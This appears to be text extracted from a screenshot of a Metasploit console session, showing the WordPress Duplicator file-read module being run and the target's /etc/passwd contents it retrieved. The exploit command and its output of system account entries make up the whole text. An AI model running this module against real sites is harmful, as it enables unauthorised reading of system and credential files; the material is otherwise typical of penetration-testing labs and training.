 msf6 auxiliary(scanner/http/wp_duplicator_file_read) > run
[*] Downloading file...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin